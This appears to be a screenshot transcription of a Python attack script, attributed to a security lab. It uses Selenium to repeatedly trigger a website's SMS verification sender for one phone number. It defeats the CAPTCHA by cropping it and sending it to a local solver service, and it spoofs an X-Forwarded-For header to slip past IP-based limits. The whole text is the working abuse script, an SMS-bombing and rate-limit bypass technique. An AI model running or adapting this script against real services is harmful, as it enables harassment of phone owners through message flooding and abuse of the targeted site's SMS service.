 Title
1 import requests
2 import time
3 import hashlib
4 from selenium import webdriver
5 from PIL import Image
6 from bs4 import BeautifulSoup
7
8 headers = {
9     "User-Agent": "Mozilla/5.0 (Windows NT 10.0;
WOW64; rv:56.0) Gecko/20100101 Firefox/56.0",
10     "Accept": "*/*",
11     "Accept-Language": "zh-CN,zh;q=0.8,en-
US;q=0.5,en;q=0.3",
12     "X-Forwarded-For": "137.0.0.2",
13     "Content-Type": "application/json;charset=utf-8"
14 }
15
16 proxies = {
17     "http": "http://127.0.0.1:8080",
18     "https": "https://127.0.0.1:8080"
19 }
20 def yanzhengma():
21     url = 'http://127.0.0.1:7779'
22     files = open("E:/img/t1.png", 'rb')
23     r = requests.post(url, proxies=proxies,
data=files)
24     return r.text
25
26 def sendPhone(brower, ph):
27     brower.get('https://xxx.xxx.xxx')
28     phone = brower.find_element_by_xpath("//*
[@id=\"mobile\"]")
29     phone.send_keys(ph)
30     path = 'E://img//t.png'
31     imgpath = 'E:/img/t1.png'
32     brower.get_screenshot_as_file(path)
33     im = Image.open(path)
34     box = (1157,320,1274,380)
35     region = im.crop(box)
36     region.save(imgpath)
37     submit = brower.find_element_by_xpath("//*
[@id=\"sendSms\"]")
38     image = brower.find_element_by_xpath("//*
[@id=\"verifyCode\"]")
39     yzm = yanzhengma()
40     image.send_keys(yzm)
41     submit.click()
42     time.sleep(5)
43
44 def main():
45     brower = webdriver.Chrome()
46     for i in range(0,10):
47         sendPhone(brower, "11111111111")
48
49 if __name__ == '__main__':
50     main()
猎户攻防实验室